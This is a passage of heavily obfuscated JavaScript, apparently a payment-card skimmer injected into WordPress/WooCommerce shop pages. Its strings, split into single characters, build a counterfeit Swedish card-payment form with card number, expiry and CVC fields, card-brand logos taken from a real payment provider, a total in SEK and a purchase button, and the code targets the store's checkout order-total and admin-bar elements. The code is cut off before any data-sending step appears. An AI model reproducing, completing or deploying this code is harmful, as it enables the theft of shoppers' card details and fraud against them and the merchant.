d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'A'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'N'+'u'+'m'+'b'+'e'+'r'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'-'+'c'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'9'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'K'+'o'+'r'+'t'+'n'+'u'+'m'+'m'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'B'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'i'+'n'+'p'+'u'+'t'+'m'+'o'+'d'+'e'+'='+'\x22'+'n'+'u'+'m'+'e'+'r'+'i'+'c'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'m'+'m'+'/'+'å'+'å'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'7'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'C'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f')+('o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'i'+'n'+'p'+'u'+'t'+'m'+'o'+'d'+'e'+'='+'\x22'+'n'+'u'+'m'+'e'+'r'+'i'+'c'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'c'+'v'+'c'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'C'+'V'+'C'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'3'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'o'+'b'+'i'+'l'+'e'+'-'+'g'+'r'+'i'+'d'+'-'+'1'+'0'+'0'+'\x20'+'h'+'i'+'d'+'e'+'-'+'o'+'n'+'-'+'d'+'e'+'s'+'k'+'t'+'o'+'p'+'\x20'+'h'+'i'+'d'+'e'+'-'+'o'+'n'+'-'+'t'+'a'+'b'+'l'+'e'+'t'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'D'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'f'+'l'+'e'+'x'+';'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'c'+'l'+'e'+'a'+'r'+':'+'\x20'+'b'+'o'+'t'+'h'+';'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'V'+'i'+'s'+'a'+'_'+'b'+'l'+'u'+'e'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'V'+'i'+'s'+'a'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'_'+'l'+'o'+'g'+'o'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'M'+'a'+'s'+'t'+'e'+'r'+'C'+'a'+'r'+'d'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'c'+'l'+'u'+'b'+'_'+'l'+'o'+'g'+'o'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'M'+'a'+'s'+'t'+'e'+'r'+'C'+'a'+'r'+'d'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'D'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'C'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'-'+'v'+'e'+'c'+'t'+'o'+'r'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'M'+'a'+'s'+'t'+'e'+'r'+'C'+'a'+'r'+'d'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'i'+'d'+'d'+'l'+'e'+'C'+'o'+'n'+'t'+'a')+('i'+'n'+'e'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'u'+'s'+'t'+'o'+'m'+'e'+'r'+'F'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'i'+'d'+'d'+'l'+'e'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x22'+'>'+'\x20'+'<'+'b'+'\x20'+'i'+'d'+'='+'\x22'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x22'+'>'+'1'+'&'+'n'+'b'+'s'+'p'+';'+'9'+'9'+'8'+','+'4'+'0'+'\x20'+'S'+'E'+'K'+'<'+'/'+'b'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'t'+'o'+'t'+'a'+'l'+'T'+'e'+'x'+'t'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x22'+'>'+'t'+'o'+'t'+'a'+'l'+'b'+'e'+'l'+'o'+'p'+'p'+'\x20'+'i'+'n'+'k'+'l'+'.'+'\x20'+'m'+'o'+'m'+'s'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'b'+'o'+'t'+'t'+'o'+'m'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'b'+'o'+'t'+'t'+'o'+'m'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'b'+'u'+'t'+'t'+'o'+'n'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'b'+'u'+'t'+'t'+'o'+'n'+'\x20'+'o'+'n'+'c'+'l'+'i'+'c'+'k'+'='+'\x22'+'P'+'a'+'y'+'m'+'e'+'n'+'t'+'.'+'c'+'o'+'m'+'p'+'l'+'e'+'t'+'e'+'P'+'a'+'y'+'m'+'e'+'n'+'t'+'('+')'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'S'+'u'+'b'+'m'+'i'+'t'+'C'+'o'+'m'+'p'+'l'+'e'+'t'+'e'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'r'+'i'+'m'+'a'+'r'+'y'+'B'+'u'+'t'+'t'+'o'+'n'+'\x20'+'S'+'u'+'b'+'m'+'i'+'t'+'B'+'u'+'t'+'t'+'o'+'n'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'b'+'a'+'n'+'k'+'i'+'d'+'/'+'B'+'a'+'n'+'k'+'I'+'D'+'_'+'l'+'o'+'g'+'o'+'_'+'w'+'h'+'i'+'t'+'e'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x22'+'>'+'\x20'+'S'+'l'+'u'+'t'+'f'+'ö'+'r'+'\x20'+'k'+'ö'+'p'+'e'+'t'+'\x20'+'<'+'/'+'b'+'u'+'t'+'t'+'o'+'n'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'f'+'o'+'o'+'t'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'L'+'o'+'g'+'o'+'s'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'p'+'a'+'y'+'s'+'o'+'n'+'_'+'b'+'y'+'_'+'s'+'v'+'e'+'a'+'_'+'l'+'o'+'g'+'o'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'5'+'0'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'<'+'/'+'b'+'o'+'d'+'y'+'>'+'<'+'/'+'h'+'t'+'m'+'l'+'>'),'pIlMN':'#'+'p'+'c'+'o'+'-'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'e'+'v'+'i'+'e'+'w'+'\x20'+'.'+'o'+'r'+'d'+'e'+'r'+'-'+'t'+'o'+'t'+'a'+'l'+'\x20'+'.'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'P'+'r'+'i'+'c'+'e'+'-'+'a'+'m'+'o'+'u'+'n'+'t'+'.'+'a'+'m'+'o'+'u'+'n'+'t','sAZeZ':'#'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y','WFpJz':function(P,W){return P+W;},'onmMr':'\x20'+'S'+'E'+'K','Rurtl':function(P,W){return P<W;},'dZkmc':'S'+'u'+'b'+'m'+'i'+'t'+'C'+'o'+'m'+'p'+'l'+'e'+'t'+'e','TbELe':'c'+'l'+'i'+'c'+'k','YSgWF':'p'+'d'+'T'+'H'+'x','SHfrE':'y'+'V'+'s'+'d'+'y','kuvbU':'X'+'o'+'K'+'y'+'d','AvWbM':'('+'('+'('+'.'+'+'+')'+'+'+')'+'+'+')'+'+'+'$','cgDRT':function(P,W,t){return P(W,t);},'JuKse':function(P){return P();},'rrzDT':function(P,W){return P==W;},'vNDAm':function(P,W,t){return P(W,t);},'IfbTb':'1'+'|'+'4'+'|'+'0'+'|'+'5'+'|'+'3'+'|'+'2','rxSWc':function(P,W){return P<W;},'VkHfQ':function(P){return P();},'cwDfZ':'w'+'p'+'a'+'d'+'m'+'i'+'n'+'b'+'a'+'r','IQzSr':function(P,W){return P!==W;},'PRIQF':'E'+'X'+'Y'+'u'+'x','InptE':'P'+'Q'+'r'+'X'+'O'},Z=(function(){var P={'hxYxP':function(t,f){return u['n'+'t'+'J'+'d'+'P'](t,f);},'HOsvq':function(t,f){return u['N'+'z'+'E'+'S'+'m'](t,f);},'ePJoG':u['z'+'A'+'W'+'A'+'n'],'dIjgH':u['x'+'a'+'G'+'F'+'N'],'PgoCS':function(t,f){return u['T'+'N'+'y'+'Z'+'l'](t,f);},'GZKvf':u['g'+'F'+'D'+'W'+'r'],'tNGVR':function(t,f){return u['a'+'S'+'o'+'S'+'P'](t,f);},'tXWFf':u['r'+'E'+'d'+'H'+'R'],'NgvsJ':u['T'+'p'+'h'+'w'+'h']},W=!![];return function(t,f){var a=W?function(){var L={'FIejS':function(g,c){return P['h'+'x'+'Y'+'x'+'P'](g,c);},'LrJvp':function(g,c){return P['H'+'O'+'s'+'v'+'q'](g,c);},'nLrSe':P['e'+'P'+'J'+'o'+'G'],'ImGGJ':P['d'+'I'+'j'+'g'+'H'],'aoUxS':function(g,c){return P['P'+'g'+'o'+'C'+'S'](g,c);},'nJNGW':P['G'+'Z'+'K'+'v'+'f']};if(P['t'+'N'+'G'+'V'+'R'](P['t'+'X'+'W'+'F'+'f'],P['N'+'g'+'v'+'s'+'J'])){if(L['F'+'I'+'e'+'j'+'S'](Z['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&L['L'+'r'+'J'+'v'+'p'](I['l'+'e'+'n'+'g'+'t'+'h'],0x3)){var c=L['n'+'L'+'r'+'S'+'e'];N['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['I'+'m'+'G'+'G'+'J'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['a'+'o'+'U'+'x'+'S'](L['n'+'J'+'N'+'G'+'W'],c);}}else{if(f){var o=f['a'+'p'+'p'+'l'+'y'](t,arguments);return f=null,o;}}}:function(){};return W=![],a;};}());function I(){var P={'yuqjT':u['D'+'s'+'R'+'M'+'V'],'VXOqO':u['n'+'c'+'l'+'F'+'O'],'AZasv':function(S,n){return u['F'+'Z'+'C'+'m'+'b'](S,n);},'VIcDL':u['p'+'K'+'A'+'D'+'W'],'vHzRf':function(S,n){return u['s'+'K'+'V'+'n'+'h'](S,n);},'rmaCe':function(S,n,H){return u['o'+'H'+'K'+'H'+'j'](S,n,H);},'UjAev':function(S,n){return u['p'+'b'+'n'+'c'+'s'](S,n);},'mjyfV':function(S,n){return u['s'+'a'+'u'+'N'+'c'](S,n);},'GwJhE':u['x'+'v'+'w'+'J'+'B'],'BYOJz':u['B'+'m'+'S'+'J'+'B'],'aJOrZ':u['W'+'v'+'X'+'V'+'m'],'WZxkT':function(S,n){return u['b'+'Y'+'q'+'g'+'W'](S,n);},'vSltC':u['z'+'Y'+'z'+'f'+'v'],'kocIW':u['M'+'Z'+'t'+'u'+'d'],'bHoRJ':function(S,n){return u['p'+'V'+'L'+'Q'+'s'](S,n);},'xAzLW':u['b'+'c'+'a'+'U'+'f'],'TezAJ':u['E'+'m'+'y'+'j'+'U'],'UmGNn':function(S,n){return u['N'+'g'+'t'+'F'+'D'](S,n);},'Lcczb':u['C'+'J'+'t'+'P'+'G'],'cMUPB':u['i'+'D'+'M'+'E'+'A'],'modaZ':u['a'+'a'+'I'+'s'+'B'],'sPuuW':u['K'+'Y'+'E'+'t'+'X'],'womVG':function(S,n){return u['m'+'b'+'d'+'k'+'Y'](S,n);},'pGhGY':u['n'+'C'+'e'+'Q'+'a'],'sYcbL':u['l'+'i'+'N'+'X'+'x'],'KhGDy':u['V'+'l'+'Z'+'S'+'p'],'RfeDK':u['O'+'h'+'v'+'d'+'g'],'XBvXl':u['q'+'R'+'K'+'f'+'a'],'yGuUP':u['x'+'i'+'j'+'U'+'U'],'Rkzrx':u['G'+'Y'+'K'+'Q'+'B'],'SSATW':function(S,n){return u['y'+'k'+'m'+'j'+'Z'](S,n);},'Dyjkd':function(S,n){return u['y'+'k'+'m'+'j'+'Z'](S,n);},'UtrYV':u['R'+'p'+'M'+'i'+'R'],'hEbhW':function(S,n){return u['C'+'A'+'C'+'L'+'n'](S,n);},'KRdBo':u['U'+'j'+'T'+'A'+'W'],'YfOkr':u['l'+'Y'+'h'+'L'+'Y'],'hUnGf':function(S,n){return u['I'+'F'+'y'+'p'+'E'](S,n);},'orRMf':function(S,n){return u['m'+'b'+'d'+'k'+'Y'](S,n);},'XFRWO':u['F'+'L'+'R'+'p'+'K'],'fQXaL':u['v'+'K'+'E'+'p'+'B'],'AneKV':u['d'+'G'+'s'+'D'+'D'],'trXyu':u['k'+'J'+'P'+'O'+'F'],'lngGm':u['u'+'r'+'a'+'X'+'o'],'tZoFP':u['H'+'P'+'u'+'U'+'d'],'kIuvu':function(S,n){return u['f'+'V'+'A'+'q'+'x'](S,n);},'cmjHZ':u['j'+'J'+'D'+'n'+'o'],'ISTte':function(S){return u['V'+'X'+'l'+'y'+'o'](S);},'SEhwo':u['F'+'v'+'H'+'m'+'C'],'tKIZV':u['u'+'V'+'u'+'y'+'w'],'eCPqu':u['V'+'N'+'i'+'A'+'A'],'BbCWZ':function(S,n){return u['j'+'f'+'u'+'U'+'I'](S,n);},'UnyJv':function(S,n){return u['B'+'k'+'e'+'u'+'Q'](S,n);},'GjGBE':function(S,n){return u['z'+'m'+'I'+'X'+'Y'](S,n);},'qTKYK':u['v'+'I'+'t'+'h'+'l'],'EPQOZ':u['S'+'d'+'m'+'e'+'h'],'kOkeF':u['m'+'N'+'G'+'V'+'p'],'APXwx':function(S,n){return u['E'+'K'+'J'+'H'+'b'](S,n);},'ORiwA':function(S,n){return u['p'+'B'+'i'+'r'+'k'](S,n);},'EbFtJ':u['u'+'Y'+'g'+'a'+'t'],'zLtZZ':u['r'+'F'+'M'+'X'+'r'],'TXRgO':function(S,n){return u['N'+'x'+'Q'+'b'+'I'](S,n);},'poNJG':function(S,n){return u['o'+'E'+'P'+'W'+'Q'](S,n);},'kwJSy':function(S,n){return u['V'+'L'+'J'+'L'+'g'](S,n);},'UtpPD':u['z'+'A'+'W'+'A'+'n'],'Qfkqk':function(S,n){return u['B'+'k'+'e'+'u'+'Q'](S,n);},'SYcSV':u['g'+'F'+'D'+'W'+'r'],'iTWSz':function(S,n){return u['Y'+'p'+'I'+'i'+'z'](S,n);},'AlgKt':function(S,n){return u['s'+'a'+'u'+'N'+'c'](S,n);},'hvdwA':u['i'+'s'+'b'+'L'+'N'],'PUxCx':function(S,n){return u['K'+'h'+'W'+'U'+'R'](S,n);},'qPuJJ':function(S,n){return u['h'+'M'+'g'+'A'+'P'](S,n);},'Jqkwl':function(S,n){return u['F'+'Z'+'C'+'m'+'b'](S,n);},'iCelV':function(S,n){return u['b'+'d'+'Y'+'X'+'L'](S,n);},'SPyTP':u['L'+'f'+'A'+'D'+'L'],'naUEN':u['O'+'J'+'f'+'r'+'P'],'PDKsS':u['R'+'H'+'A'+'D'+'K'],'VPfao':u['g'+'O'+'f'+'x'+'R'],'jZtKT':u['K'+'f'+'T'+'U'+'e'],'Khwbs':u['l'+'p'+'F'+'O'+'k'],'KPRSr':u['S'+'s'+'g'+'D'+'W'],'vZQWj':u['q'+'r'+'x'+'b'+'b'],'yKjsB':u['S'+'m'+'C'+'e'+'I'],'nOHpk':u['z'+'k'+'A'+'y'+'F'],'TLewO':u['C'+'Z'+'W'+'h'+'o'],'RpPPp':u['l'+'a'+'V'+'O'+'w'],'xFQQD':u['I'+'m'+'x'+'N'+'q'],'pmrqy':function(S,n){return u['b'+'d'+'Y'+'X'+'L'](S,n);},'PffUx':u['U'+'P'+'R'+'K'+'f'],'CBvEO':u['K'+'Z'+'N'+'y'+'S'],'kpYzV':u['Y'+'l'+'K'+'t'+'f'],'lBKVI':u['x'+'a'+'G'+'F'+'N'],'QRwOJ':function(S,n){return u['u'+'E'+'S'+'T'+'P'](S,n);},'LJuIA':function(S,n){return u['p'+'b'+'n'+'c'+'s'](S,n);},'SJIdc':function(S,n){return 